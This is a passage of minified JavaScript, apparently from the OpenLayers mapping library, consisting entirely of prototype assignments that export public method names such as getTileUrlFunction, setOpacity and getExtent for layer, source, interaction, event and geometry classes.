vz.prototype.getTileLoadFunction=vz.prototype.yb;vz.prototype.getTileUrlFunction=vz.prototype.zb;vz.prototype.getUrls=vz.prototype.Ab;vz.prototype.setTileLoadFunction=vz.prototype.Fb;vz.prototype.setTileUrlFunction=vz.prototype.hb;vz.prototype.setUrl=vz.prototype.rb;vz.prototype.setUrls=vz.prototype.vb;vz.prototype.getTileGrid=vz.prototype.jb;vz.prototype.refresh=vz.prototype.sa;vz.prototype.getAttributions=vz.prototype.za;vz.prototype.getLogo=vz.prototype.Aa;vz.prototype.getProjection=vz.prototype.Da;
vz.prototype.getState=vz.prototype.getState;vz.prototype.setAttributions=vz.prototype.va;vz.prototype.get=vz.prototype.get;vz.prototype.getKeys=vz.prototype.P;vz.prototype.getProperties=vz.prototype.L;vz.prototype.set=vz.prototype.set;vz.prototype.setProperties=vz.prototype.H;vz.prototype.unset=vz.prototype.R;vz.prototype.changed=vz.prototype.u;vz.prototype.dispatchEvent=vz.prototype.b;vz.prototype.getRevision=vz.prototype.K;vz.prototype.on=vz.prototype.I;vz.prototype.once=vz.prototype.once;
vz.prototype.un=vz.prototype.J;hy.prototype.getTileCoord=hy.prototype.i;hy.prototype.load=hy.prototype.load;Ki.prototype.changed=Ki.prototype.u;Ki.prototype.dispatchEvent=Ki.prototype.b;Ki.prototype.getRevision=Ki.prototype.K;Ki.prototype.on=Ki.prototype.I;Ki.prototype.once=Ki.prototype.once;Ki.prototype.un=Ki.prototype.J;mn.prototype.changed=mn.prototype.u;mn.prototype.dispatchEvent=mn.prototype.b;mn.prototype.getRevision=mn.prototype.K;mn.prototype.on=mn.prototype.I;mn.prototype.once=mn.prototype.once;
mn.prototype.un=mn.prototype.J;pn.prototype.changed=pn.prototype.u;pn.prototype.dispatchEvent=pn.prototype.b;pn.prototype.getRevision=pn.prototype.K;pn.prototype.on=pn.prototype.I;pn.prototype.once=pn.prototype.once;pn.prototype.un=pn.prototype.J;zn.prototype.changed=zn.prototype.u;zn.prototype.dispatchEvent=zn.prototype.b;zn.prototype.getRevision=zn.prototype.K;zn.prototype.on=zn.prototype.I;zn.prototype.once=zn.prototype.once;zn.prototype.un=zn.prototype.J;An.prototype.changed=An.prototype.u;
An.prototype.dispatchEvent=An.prototype.b;An.prototype.getRevision=An.prototype.K;An.prototype.on=An.prototype.I;An.prototype.once=An.prototype.once;An.prototype.un=An.prototype.J;Xi.prototype.changed=Xi.prototype.u;Xi.prototype.dispatchEvent=Xi.prototype.b;Xi.prototype.getRevision=Xi.prototype.K;Xi.prototype.on=Xi.prototype.I;Xi.prototype.once=Xi.prototype.once;Xi.prototype.un=Xi.prototype.J;aj.prototype.changed=aj.prototype.u;aj.prototype.dispatchEvent=aj.prototype.b;aj.prototype.getRevision=aj.prototype.K;
aj.prototype.on=aj.prototype.I;aj.prototype.once=aj.prototype.once;aj.prototype.un=aj.prototype.J;bj.prototype.changed=bj.prototype.u;bj.prototype.dispatchEvent=bj.prototype.b;bj.prototype.getRevision=bj.prototype.K;bj.prototype.on=bj.prototype.I;bj.prototype.once=bj.prototype.once;bj.prototype.un=bj.prototype.J;mj.prototype.changed=mj.prototype.u;mj.prototype.dispatchEvent=mj.prototype.b;mj.prototype.getRevision=mj.prototype.K;mj.prototype.on=mj.prototype.I;mj.prototype.once=mj.prototype.once;
mj.prototype.un=mj.prototype.J;hk.prototype.changed=hk.prototype.u;hk.prototype.dispatchEvent=hk.prototype.b;hk.prototype.getRevision=hk.prototype.K;hk.prototype.on=hk.prototype.I;hk.prototype.once=hk.prototype.once;hk.prototype.un=hk.prototype.J;jk.prototype.changed=jk.prototype.u;jk.prototype.dispatchEvent=jk.prototype.b;jk.prototype.getRevision=jk.prototype.K;jk.prototype.on=jk.prototype.I;jk.prototype.once=jk.prototype.once;jk.prototype.un=jk.prototype.J;bi.prototype.type=bi.prototype.type;
bi.prototype.target=bi.prototype.target;bi.prototype.preventDefault=bi.prototype.preventDefault;bi.prototype.stopPropagation=bi.prototype.stopPropagation;Md.prototype.type=Md.prototype.type;Md.prototype.target=Md.prototype.target;Md.prototype.preventDefault=Md.prototype.preventDefault;Md.prototype.stopPropagation=Md.prototype.stopPropagation;kg.prototype.get=kg.prototype.get;kg.prototype.getKeys=kg.prototype.P;kg.prototype.getProperties=kg.prototype.L;kg.prototype.set=kg.prototype.set;
kg.prototype.setProperties=kg.prototype.H;kg.prototype.unset=kg.prototype.R;kg.prototype.changed=kg.prototype.u;kg.prototype.dispatchEvent=kg.prototype.b;kg.prototype.getRevision=kg.prototype.K;kg.prototype.on=kg.prototype.I;kg.prototype.once=kg.prototype.once;kg.prototype.un=kg.prototype.J;mg.prototype.getExtent=mg.prototype.G;mg.prototype.getMaxResolution=mg.prototype.lc;mg.prototype.getMinResolution=mg.prototype.mc;mg.prototype.getOpacity=mg.prototype.nc;mg.prototype.getVisible=mg.prototype.Jb;
mg.prototype.getZIndex=mg.prototype.Ba;mg.prototype.setExtent=mg.prototype.Fc;mg.prototype.setMaxResolution=mg.prototype.Mc;mg.prototype.setMinResolution=mg.prototype.Nc;mg.prototype.setOpacity=mg.prototype.Gc;mg.prototype.setVisible=mg.prototype.Hc;mg.prototype.setZIndex=mg.prototype.$b;mg.prototype.get=mg.prototype.get;mg.prototype.getKeys=mg.prototype.P;mg.prototype.getProperties=mg.prototype.L;mg.prototype.set=mg.prototype.set;mg.prototype.setProperties=mg.prototype.H;mg.prototype.unset=mg.prototype.R;
mg.prototype.changed=mg.prototype.u;mg.prototype.dispatchEvent=mg.prototype.b;mg.prototype.getRevision=mg.prototype.K;mg.prototype.on=mg.prototype.I;mg.prototype.once=mg.prototype.once;mg.prototype.un=mg.prototype.J;xg.prototype.getExtent=xg.prototype.G;xg.prototype.getMaxResolution=xg.prototype.lc;xg.prototype.getMinResolution=xg.prototype.mc;xg.prototype.getOpacity=xg.prototype.nc;xg.prototype.getVisible=xg.prototype.Jb;xg.prototype.getZIndex=xg.prototype.Ba;xg.prototype.setExtent=xg.prototype.Fc;
xg.prototype.setMaxResolution=xg.prototype.Mc;xg.prototype.setMinResolution=xg.prototype.Nc;xg.prototype.setOpacity=xg.prototype.Gc;xg.prototype.setVisible=xg.prototype.Hc;xg.prototype.setZIndex=xg.prototype.$b;xg.prototype.get=xg.prototype.get;xg.prototype.getKeys=xg.prototype.P;xg.prototype.getProperties=xg.prototype.L;xg.prototype.set=xg.prototype.set;xg.prototype.setProperties=xg.prototype.H;xg.prototype.unset=xg.prototype.R;xg.prototype.changed=xg.prototype.u;xg.prototype.dispatchEvent=xg.prototype.b;
xg.prototype.getRevision=xg.prototype.K;xg.prototype.on=xg.prototype.I;xg.prototype.once=xg.prototype.once;xg.prototype.un=xg.prototype.J;T.prototype.setMap=T.prototype.setMap;T.prototype.setSource=T.prototype.hd;T.prototype.getExtent=T.prototype.G;T.prototype.getMaxResolution=T.prototype.lc;T.prototype.getMinResolution=T.prototype.mc;T.prototype.getOpacity=T.prototype.nc;T.prototype.getVisible=T.prototype.Jb;T.prototype.getZIndex=T.prototype.Ba;T.prototype.setExtent=T.prototype.Fc;
T.prototype.setMaxResolution=T.prototype.Mc;T.prototype.setMinResolution=T.prototype.Nc;T.prototype.setOpacity=T.prototype.Gc;T.prototype.setVisible=T.prototype.Hc;T.prototype.setZIndex=T.prototype.$b;T.prototype.get=T.prototype.get;T.prototype.getKeys=T.prototype.P;T.prototype.getProperties=T.prototype.L;T.prototype.set=T.prototype.set;T.prototype.setProperties=T.prototype.H;T.prototype.unset=T.prototype.R;T.prototype.changed=T.prototype.u;T.prototype.dispatchEvent=T.prototype.b;
T.prototype.getRevision=T.prototype.K;T.prototype.on=T.prototype.I;T.prototype.once=T.prototype.once;T.prototype.un=T.prototype.J;V.prototype.getSource=V.prototype.ha;V.prototype.getStyle=V.prototype.B;V.prototype.getStyleFunction=V.prototype.ib;V.prototype.setStyle=V.prototype.j;V.prototype.setMap=V.prototype.setMap;V.prototype.setSource=V.prototype.hd;V.prototype.getExtent=V.prototype.G;V.prototype.getMaxResolution=V.prototype.lc;V.prototype.getMinResolution=V.prototype.mc;
V.prototype.getOpacity=V.prototype.nc;V.prototype.getVisible=V.prototype.Jb;V.prototype.getZIndex=V.prototype.Ba;V.prototype.setExtent=V.prototype.Fc;V.prototype.setMaxResolution=V.prototype.Mc;V.prototype.setMinResolution=V.prototype.Nc;V.prototype.setOpacity=V.prototype.Gc;V.prototype.setVisible=V.prototype.Hc;V.prototype.setZIndex=V.prototype.$b;V.prototype.get=V.prototype.get;V.prototype.getKeys=V.prototype.P;V.prototype.getProperties=V.prototype.L;V.prototype.set=V.prototype.set;
V.prototype.setProperties=V.prototype.H;V.prototype.unset=V.prototype.R;V.prototype.changed=V.prototype.u;V.prototype.dispatchEvent=V.prototype.b;V.prototype.getRevision=V.prototype.K;V.prototype.on=V.prototype.I;V.prototype.once=V.prototype.once;V.prototype.un=V.prototype.J;Sx.prototype.setMap=Sx.prototype.setMap;Sx.prototype.setSource=Sx.prototype.hd;Sx.prototype.getExtent=Sx.prototype.G;Sx.prototype.getMaxResolution=Sx.prototype.lc;Sx.prototype.getMinResolution=Sx.prototype.mc;
Sx.prototype.getOpacity=Sx.prototype.nc;Sx.prototype.getVisible=Sx.prototype.Jb;Sx.prototype.getZIndex=Sx.prototype.Ba;Sx.prototype.setExtent=Sx.prototype.Fc;Sx.prototype.setMaxResolution=Sx.prototype.Mc;Sx.prototype.setMinResolution=Sx.prototype.Nc;Sx.prototype.setOpacity=Sx.prototype.Gc;Sx.prototype.setVisible=Sx.prototype.Hc;Sx.prototype.setZIndex=Sx.prototype.$b;Sx.prototype.get=Sx.prototype.get;Sx.prototype.getKeys=Sx.prototype.P;Sx.prototype.getProperties=Sx.prototype.L;Sx.prototype.set=Sx.prototype.set;
Sx.prototype.setProperties=Sx.prototype.H;Sx.prototype.unset=Sx.prototype.R;Sx.prototype.changed=Sx.prototype.u;Sx.prototype.dispatchEvent=Sx.prototype.b;Sx.prototype.getRevision=Sx.prototype.K;Sx.prototype.on=Sx.prototype.I;Sx.prototype.once=Sx.prototype.once;Sx.prototype.un=Sx.prototype.J;Tx.prototype.setMap=Tx.prototype.setMap;Tx.prototype.setSource=Tx.prototype.hd;Tx.prototype.getExtent=Tx.prototype.G;Tx.prototype.getMaxResolution=Tx.prototype.lc;Tx.prototype.getMinResolution=Tx.prototype.mc;
Tx.prototype.getOpacity=Tx.prototype.nc;Tx.prototype.getVisible=Tx.prototype.Jb;Tx.prototype.getZIndex=Tx.prototype.Ba;Tx.prototype.setExtent=Tx.prototype.Fc;Tx.prototype.setMaxResolution=Tx.prototype.Mc;Tx.prototype.setMinResolution=Tx.prototype.Nc;Tx.prototype.setOpacity=Tx.prototype.Gc;Tx.prototype.setVisible=Tx.prototype.Hc;Tx.prototype.setZIndex=Tx.prototype.$b;Tx.prototype.get=Tx.prototype.get;Tx.prototype.getKeys=Tx.prototype.P;Tx.prototype.getProperties=Tx.prototype.L;Tx.prototype.set=Tx.prototype.set;
Tx.prototype.setProperties=Tx.prototype.H;Tx.prototype.unset=Tx.prototype.R;Tx.prototype.changed=Tx.prototype.u;Tx.prototype.dispatchEvent=Tx.prototype.b;Tx.prototype.getRevision=Tx.prototype.K;Tx.prototype.on=Tx.prototype.I;Tx.prototype.once=Tx.prototype.once;Tx.prototype.un=Tx.prototype.J;W.prototype.getStyle=W.prototype.B;W.prototype.getStyleFunction=W.prototype.ib;W.prototype.setStyle=W.prototype.j;W.prototype.setMap=W.prototype.setMap;W.prototype.setSource=W.prototype.hd;
W.prototype.getExtent=W.prototype.G;W.prototype.getMaxResolution=W.prototype.lc;W.prototype.getMinResolution=W.prototype.mc;W.prototype.getOpacity=W.prototype.nc;W.prototype.getVisible=W.prototype.Jb;W.prototype.getZIndex=W.prototype.Ba;W.prototype.setExtent=W.prototype.Fc;W.prototype.setMaxResolution=W.prototype.Mc;W.prototype.setMinResolution=W.prototype.Nc;W.prototype.setOpacity=W.prototype.Gc;W.prototype.setVisible=W.prototype.Hc;W.prototype.setZIndex=W.prototype.$b;W.prototype.get=W.prototype.get;
W.prototype.getKeys=W.prototype.P;W.prototype.getProperties=W.prototype.L;W.prototype.set=W.prototype.set;W.prototype.setProperties=W.prototype.H;W.prototype.unset=W.prototype.R;W.prototype.changed=W.prototype.u;W.prototype.dispatchEvent=W.prototype.b;W.prototype.getRevision=W.prototype.K;W.prototype.on=W.prototype.I;W.prototype.once=W.prototype.once;W.prototype.un=W.prototype.J;Jg.prototype.get=Jg.prototype.get;Jg.prototype.getKeys=Jg.prototype.P;Jg.prototype.getProperties=Jg.prototype.L;
Jg.prototype.set=Jg.prototype.set;Jg.prototype.setProperties=Jg.prototype.H;Jg.prototype.unset=Jg.prototype.R;Jg.prototype.changed=Jg.prototype.u;Jg.prototype.dispatchEvent=Jg.prototype.b;Jg.prototype.getRevision=Jg.prototype.K;Jg.prototype.on=Jg.prototype.I;Jg.prototype.once=Jg.prototype.once;Jg.prototype.un=Jg.prototype.J;Ug.prototype.getActive=Ug.prototype.c;Ug.prototype.getMap=Ug.prototype.i;Ug.prototype.setActive=Ug.prototype.Ha;Ug.prototype.get=Ug.prototype.get;Ug.prototype.getKeys=Ug.prototype.P;
Ug.prototype.getProperties=Ug.prototype.L;Ug.prototype.set=Ug.prototype.set;Ug.prototype.setProperties=Ug.prototype.H;Ug.prototype.unset=Ug.prototype.R;Ug.prototype.changed=Ug.prototype.u;Ug.prototype.dispatchEvent=Ug.prototype.b;Ug.prototype.getRevision=Ug.prototype.K;Ug.prototype.on=Ug.prototype.I;Ug.prototype.once=Ug.prototype.once;Ug.prototype.un=Ug.prototype.J;iw.prototype.getActive=iw.prototype.c;iw.prototype.getMap=iw.prototype.i;iw.prototype.setActive=iw.prototype.Ha;iw.prototype.get=iw.prototype.get;
iw.prototype.getKeys=iw.prototype.P;iw.prototype.getProperties=iw.prototype.L;iw.prototype.set=iw.prototype.set;iw.prototype.setProperties=iw.prototype.H;iw.prototype.unset=iw.prototype.R;iw.prototype.changed=iw.prototype.u;iw.prototype.dispatchEvent=iw.prototype.b;iw.prototype.getRevision=iw.prototype.K;iw.prototype.on=iw.prototype.I;iw.prototype.once=iw.prototype.once;iw.prototype.un=iw.prototype.J;lw.prototype.type=lw.prototype.type;lw.prototype.target=lw.prototype.target;
lw.prototype.preventDefault=lw.prototype.preventDefault;lw.prototype.stopPropagation=lw.prototype.stopPropagation;fh.prototype.getActive=fh.prototype.c;fh.prototype.getMap=fh.prototype.i;fh.prototype.setActive=fh.prototype.Ha;fh.prototype.get=fh.prototype.get;fh.prototype.getKeys=fh.prototype.P;fh.prototype.getProperties=fh.prototype.L;fh.prototype.set=fh.prototype.set;fh.prototype.setProperties=fh.prototype.H;fh.prototype.unset=fh.prototype.R;fh.prototype.changed=fh.prototype.u;
fh.prototype.dispatchEvent=fh.prototype.b;fh.prototype.getRevision=fh.prototype.K;fh.prototype.on=fh.prototype.I;fh.prototype.once=fh.prototype.once;fh.prototype.un=fh.prototype.J;th.prototype.getActive=th.prototype.c;th.prototype.getMap=th.prototype.i;th.prototype.setActive=th.prototype.Ha;th.prototype.get=th.prototype.get;th.prototype.getKeys=th.prototype.P;th.prototype.getProperties=th.prototype.L;th.prototype.set=th.prototype.set;th.prototype.setProperties=th.prototype.H;th.prototype.unset=th.prototype.R;
th.prototype.changed=th.prototype.u;th.prototype.dispatchEvent=th.prototype.b;th.prototype.getRevision=th.prototype.K;th.prototype.on=th.prototype.I;th.prototype.once=th.prototype.once;th.prototype.un=th.prototype.J;yh.prototype.type=yh.prototype.type;yh.prototype.target=yh.prototype.target;yh.prototype.preventDefault=yh.prototype.preventDefault;yh.prototype.stopPropagation=yh.prototype.stopPropagation;ih.prototype.getActive=ih.prototype.c;ih.prototype.getMap=ih.prototype.i;
ih.prototype.setActive=ih.prototype.Ha;ih.prototype.get=ih.prototype.get;ih.prototype.getKeys=ih.prototype.P;ih.prototype.getProperties=ih.prototype.L;ih.prototype.set=ih.prototype.set;ih.prototype.setProperties=ih.prototype.H;ih.prototype.unset=ih.prototype.R;ih.prototype.changed=ih.prototype.u;ih.prototype.dispatchEvent=ih.prototype.b;ih.prototype.getRevision=ih.prototype.K;ih.prototype.on=ih.prototype.I;ih.prototype.once=ih.prototype.once;ih.prototype.un=ih.prototype.J;mh.prototype.getActive=mh.prototype.c;
mh.prototype.getMap=mh.prototype.i;mh.prototype.setActive=mh.prototype.Ha;mh.prototype.get=mh.prototype.get;mh.prototype.getKeys=mh.prototype.P;mh.prototype.getProperties=mh.prototype.L;mh.prototype.set=mh.prototype.set;mh.prototype.setProperties=mh.prototype.H;mh.prototype.unset=mh.prototype.R;mh.prototype.changed=mh.prototype.u;mh.prototype.dispatchEvent=mh.prototype.b;mh.prototype.getRevision=mh.prototype.K;mh.prototype.on=mh.prototype.I;mh.prototype.once=mh.prototype.once;mh.prototype.un=mh.prototype.J;
pw.prototype.getActive=pw.prototype.c;pw.prototype.getMap=pw.prototype.i;pw.prototype.setActive=pw.prototype.Ha;pw.prototype.get=pw.prototype.get;pw.prototype.getKeys=pw.prototype.P;pw.prototype.getProperties=pw.prototype.L;pw.prototype.set=pw.prototype.set;pw.prototype.setProperties=pw.prototype.H;pw.prototype.unset=pw.prototype.R;pw.prototype.changed=pw.prototype.u;pw.prototype.dispatchEvent=pw.prototype.b;pw.prototype.getRevision=pw.prototype.K;pw.prototype.on=pw.prototype.I;
pw.prototype.once=pw.prototype.once;pw.prototype.un=pw.prototype.J;Ch.prototype.getGeometry=Ch.prototype.U;Ch.prototype.getActive=Ch.prototype.c;Ch.prototype.getMap=Ch.prototype.i;Ch.prototype.setActive=Ch.prototype.Ha;Ch.prototype.get=Ch.prototype.get;Ch.prototype.getKeys=Ch.prototype.P;Ch.prototype.getProperties=Ch.prototype.L;Ch.prototype.set=Ch.prototype.set;Ch.prototype.setProperties=Ch.prototype.H;Ch.prototype.unset=Ch.prototype.R;Ch.prototype.changed=Ch.prototype.u;
Ch.prototype.dispatchEvent=Ch.prototype.b;Ch.prototype.getRevision=Ch.prototype.K;Ch.prototype.on=Ch.prototype.I;Ch.prototype.once=Ch.prototype.once;Ch.prototype.un=Ch.prototype.J;Ew.prototype.getActive=Ew.prototype.c;Ew.prototype.getMap=Ew.prototype.i;Ew.prototype.setActive=Ew.prototype.Ha;Ew.prototype.get=Ew.prototype.get;Ew.prototype.getKeys=Ew.prototype.P;Ew.prototype.getProperties=Ew.prototype.L;Ew.prototype.set=Ew.prototype.set;Ew.prototype.setProperties=Ew.prototype.H;Ew.prototype.unset=Ew.prototype.R;
Ew.prototype.changed=Ew.prototype.u;Ew.prototype.dispatchEvent=Ew.prototype.b;Ew.prototype.getRevision=Ew.prototype.K;Ew.prototype.on=Ew.prototype.I;Ew.prototype.once=Ew.prototype.once;Ew.prototype.un=Ew.prototype.J;Uw.prototype.type=Uw.prototype.type;Uw.prototype.target=Uw.prototype.target;Uw.prototype.preventDefault=Uw.prototype.preventDefault;Uw.prototype.stopPropagation=Uw.prototype.stopPropagation;Vw.prototype.getActive=Vw.prototype.c;Vw.prototype.getMap=Vw.prototype.i;
Vw.prototype.setActive=Vw.prototype.Ha;Vw.prototype.get=Vw.prototype.get;Vw.prototype.getKeys=Vw.prototype.P;Vw.prototype.getProperties=Vw.prototype.L;Vw.prototype.set=Vw.prototype.set;Vw.prototype.setProperties=Vw.prototype.H;Vw.prototype.unset=Vw.prototype.R;Vw.prototype.changed=Vw.prototype.u;Vw.prototype.dispatchEvent=Vw.prototype.b;Vw.prototype.getRevision=Vw.prototype.K;Vw.prototype.on=Vw.prototype.I;Vw.prototype.once=Vw.prototype.once;Vw.prototype.un=Vw.prototype.J;fx.prototype.type=fx.prototype.type;
fx.prototype.target=fx.prototype.target;fx.prototype.preventDefault=fx.prototype.preventDefault;fx.prototype.stopPropagation=fx.prototype.stopPropagation;Dh.prototype.getActive=Dh.prototype.c;Dh.prototype.getMap=Dh.prototype.i;Dh.prototype.setActive=Dh.prototype.Ha;Dh.prototype.get=Dh.prototype.get;Dh.prototype.getKeys=Dh.prototype.P;Dh.prototype.getProperties=Dh.prototype.L;Dh.prototype.set=Dh.prototype.set;Dh.prototype.setProperties=Dh.prototype.H;Dh.prototype.unset=Dh.prototype.R;
Dh.prototype.changed=Dh.prototype.u;Dh.prototype.dispatchEvent=Dh.prototype.b;Dh.prototype.getRevision=Dh.prototype.K;Dh.prototype.on=Dh.prototype.I;Dh.prototype.once=Dh.prototype.once;Dh.prototype.un=Dh.prototype.J;Fh.prototype.getActive=Fh.prototype.c;Fh.prototype.getMap=Fh.prototype.i;Fh.prototype.setActive=Fh.prototype.Ha;Fh.prototype.get=Fh.prototype.get;Fh.prototype.getKeys=Fh.prototype.P;Fh.prototype.getProperties=Fh.prototype.L;Fh.prototype.set=Fh.prototype.set;
Fh.prototype.setProperties=Fh.prototype.H;Fh.prototype.unset=Fh.prototype.R;Fh.prototype.changed=Fh.prototype.u;Fh.prototype.dispatchEvent=Fh.prototype.b;Fh.prototype.getRevision=Fh.prototype.K;Fh.prototype.on=Fh.prototype.I;Fh.prototype.once=Fh.prototype.once;Fh.prototype.un=Fh.prototype.J;gx.prototype.getActive=gx.prototype.c;gx.prototype.getMap=gx.prototype.i;gx.prototype.setActive=gx.prototype.Ha;gx.prototype.get=gx.prototype.get;gx.prototype.getKeys=gx.prototype.P;
gx.prototype.getProperties=gx.prototype.L;gx.prototype.set=gx.prototype.set;gx.prototype.setProperties=gx.prototype.H;gx.prototype.unset=gx.prototype.R;gx.prototype.changed=gx.prototype.u;gx.prototype.dispatchEvent=gx.prototype.b;gx.prototype.getRevision=gx.prototype.K;gx.prototype.on=gx.prototype.I;gx.prototype.once=gx.prototype.once;gx.prototype.un=gx.prototype.J;ox.prototype.type=ox.prototype.type;ox.prototype.target=ox.prototype.target;ox.prototype.preventDefault=ox.prototype.preventDefault;
ox.prototype.stopPropagation=ox.prototype.stopPropagation;Hh.prototype.getActive=Hh.prototype.c;Hh.prototype.getMap=Hh.prototype.i;Hh.prototype.setActive=Hh.prototype.Ha;Hh.prototype.get=Hh.prototype.get;Hh.prototype.getKeys=Hh.prototype.P;Hh.prototype.getProperties=Hh.prototype.L;Hh.prototype.set=Hh.prototype.set;Hh.prototype.setProperties=Hh.prototype.H;Hh.prototype.unset=Hh.prototype.R;Hh.prototype.changed=Hh.prototype.u;Hh.prototype.dispatchEvent=Hh.prototype.b;Hh.prototype.getRevision=Hh.prototype.K;
Hh.prototype.on=Hh.prototype.I;Hh.prototype.once=Hh.prototype.once;Hh.prototype.un=Hh.prototype.J;Rh.prototype.getActive=Rh.prototype.c;Rh.prototype.getMap=Rh.prototype.i;Rh.prototype.setActive=Rh.prototype.Ha;Rh.prototype.get=Rh.prototype.get;Rh.prototype.getKeys=Rh.prototype.P;Rh.prototype.getProperties=Rh.prototype.L;Rh.prototype.set=Rh.prototype.set;Rh.prototype.setProperties=Rh.prototype.H;Rh.prototype.unset=Rh.prototype.R;Rh.prototype.changed=Rh.prototype.u;Rh.prototype.dispatchEvent=Rh.prototype.b;
Rh.prototype.getRevision=Rh.prototype.K;Rh.prototype.on=Rh.prototype.I;Rh.prototype.once=Rh.prototype.once;Rh.prototype.un=Rh.prototype.J;Vh.prototype.getActive=Vh.prototype.c;Vh.prototype.getMap=Vh.prototype.i;Vh.prototype.setActive=Vh.prototype.Ha;Vh.prototype.get=Vh.prototype.get;Vh.prototype.getKeys=Vh.prototype.P;Vh.prototype.getProperties=Vh.prototype.L;Vh.prototype.set=Vh.prototype.set;Vh.prototype.setProperties=Vh.prototype.H;Vh.prototype.unset=Vh.prototype.R;Vh.prototype.changed=Vh.prototype.u;
Vh.prototype.dispatchEvent=Vh.prototype.b;Vh.prototype.getRevision=Vh.prototype.K;Vh.prototype.on=Vh.prototype.I;Vh.prototype.once=Vh.prototype.once;Vh.prototype.un=Vh.prototype.J;wx.prototype.getActive=wx.prototype.c;wx.prototype.getMap=wx.prototype.i;wx.prototype.setActive=wx.prototype.Ha;wx.prototype.get=wx.prototype.get;wx.prototype.getKeys=wx.prototype.P;wx.prototype.getProperties=wx.prototype.L;wx.prototype.set=wx.prototype.set;wx.prototype.setProperties=wx.prototype.H;wx.prototype.unset=wx.prototype.R;
wx.prototype.changed=wx.prototype.u;wx.prototype.dispatchEvent=wx.prototype.b;wx.prototype.getRevision=wx.prototype.K;wx.prototype.on=wx.prototype.I;wx.prototype.once=wx.prototype.once;wx.prototype.un=wx.prototype.J;zx.prototype.type=zx.prototype.type;zx.prototype.target=zx.prototype.target;zx.prototype.preventDefault=zx.prototype.preventDefault;zx.prototype.stopPropagation=zx.prototype.stopPropagation;Bx.prototype.getActive=Bx.prototype.c;Bx.prototype.getMap=Bx.prototype.i;
Bx.prototype.setActive=Bx.prototype.Ha;Bx.prototype.get=Bx.prototype.get;Bx.prototype.getKeys=Bx.prototype.P;Bx.prototype.getProperties=Bx.prototype.L;Bx.prototype.set=Bx.prototype.set;Bx.prototype.setProperties=Bx.prototype.H;Bx.prototype.unset=Bx.prototype.R;Bx.prototype.changed=Bx.prototype.u;Bx.prototype.dispatchEvent=Bx.prototype.b;Bx.prototype.getRevision=Bx.prototype.K;Bx.prototype.on=Bx.prototype.I;Bx.prototype.once=Bx.prototype.once;Bx.prototype.un=Bx.prototype.J;Gx.prototype.getActive=Gx.prototype.c;
Gx.prototype.getMap=Gx.prototype.i;Gx.prototype.setActive=Gx.prototype.Ha;Gx.prototype.get=Gx.prototype.get;Gx.prototype.getKeys=Gx.prototype.P;Gx.prototype.getProperties=Gx.prototype.L;Gx.prototype.set=Gx.prototype.set;Gx.prototype.setProperties=Gx.prototype.H;Gx.prototype.unset=Gx.prototype.R;Gx.prototype.changed=Gx.prototype.u;Gx.prototype.dispatchEvent=Gx.prototype.b;Gx.prototype.getRevision=Gx.prototype.K;Gx.prototype.on=Gx.prototype.I;Gx.prototype.once=Gx.prototype.once;Gx.prototype.un=Gx.prototype.J;
Mx.prototype.type=Mx.prototype.type;Mx.prototype.target=Mx.prototype.target;Mx.prototype.preventDefault=Mx.prototype.preventDefault;Mx.prototype.stopPropagation=Mx.prototype.stopPropagation;gf.prototype.get=gf.prototype.get;gf.prototype.getKeys=gf.prototype.P;gf.prototype.getProperties=gf.prototype.L;gf.prototype.set=gf.prototype.set;gf.prototype.setProperties=gf.prototype.H;gf.prototype.unset=gf.prototype.R;gf.prototype.changed=gf.prototype.u;gf.prototype.dispatchEvent=gf.prototype.b;
gf.prototype.getRevision=gf.prototype.K;gf.prototype.on=gf.prototype.I;gf.prototype.once=gf.prototype.once;gf.prototype.un=gf.prototype.J;hf.prototype.getClosestPoint=hf.prototype.Ib;hf.prototype.intersectsCoordinate=hf.prototype.Bb;hf.prototype.getExtent=hf.prototype.G;hf.prototype.rotate=hf.prototype.rotate;hf.prototype.scale=hf.prototype.scale;hf.prototype.simplify=hf.prototype.Sb;hf.prototype.transform=hf.prototype.mb;hf.prototype.get=hf.prototype.get;hf.prototype.getKeys=hf.prototype.P;
hf.prototype.getProperties=hf.prototype.L;hf.prototype.set=hf.prototype.set;hf.prototype.setProperties=hf.prototype.H;hf.prototype.unset=hf.prototype.R;hf.prototype.changed=hf.prototype.u;hf.prototype.dispatchEvent=hf.prototype.b;hf.prototype.getRevision=hf.prototype.K;hf.prototype.on=hf.prototype.I;hf.prototype.once=hf.prototype.once;hf.prototype.un=hf.prototype.J;gw.prototype.getFirstCoordinate=gw.prototype.fc;gw.prototype.getLastCoordinate=gw.prototype.gc;gw.prototype.getLayout=gw.prototype.ic;
gw.prototype.rotate=gw.prototype.rotate;gw.prototype.scale=gw.prototype.scale;gw.prototype.getClosestPoint=gw.prototype.Ib;gw.prototype.intersectsCoordinate=gw.prototype.Bb;gw.prototype.getExtent=gw.prototype.G;gw.prototype.simplify=gw.prototype.Sb;gw.prototype.get=gw.prototype.get;gw.prototype.getKeys=gw.prototype.P;gw.prototype.getProperties=gw.prototype.L;gw.prototype.set=gw.prototype.set;gw.prototype.setProperties=gw.prototype.H;gw.prototype.unset=gw.prototype.R;gw.prototype.changed=gw.prototype.u;
gw.prototype.dispatchEvent=gw.prototype.b;gw.prototype.getRevision=gw.prototype.K;gw.prototype.on=gw.prototype.I;gw.prototype.once=gw.prototype.once;gw.prototype.un=gw.prototype.J;Mq.prototype.getClosestPoint=Mq.prototype.Ib;Mq.prototype.intersectsCoordinate=Mq.prototype.Bb;Mq.prototype.getExtent=Mq.prototype.G;Mq.prototype.rotate=Mq.prototype.rotate;Mq.prototype.scale=Mq.prototype.scale;Mq.prototype.simplify=Mq.prototype.Sb;Mq.prototype.transform=Mq.prototype.mb;Mq.prototype.get=Mq.prototype.get;
Mq.prototype.getKeys=Mq.prototype.P;Mq.prototype.getProperties=Mq.prototype.L;Mq.prototype.set=Mq.prototype.set;Mq.prototype.setProperties=Mq.prototype.H;Mq.prototype.unset=Mq.prototype.R;Mq.prototype.changed=Mq.prototype.u;Mq.prototype.dispatchEvent=Mq.prototype.b;Mq.prototype.getRevision=Mq.prototype.K;Mq.prototype.on=Mq.prototype.I;Mq.prototype.once=Mq.prototype.once;Mq.prototype.un=Mq.prototype.J;Df.prototype.getFirstCoordinate=Df.prototype.fc;Df.prototype.getLastCoordinate=Df.prototype.gc;
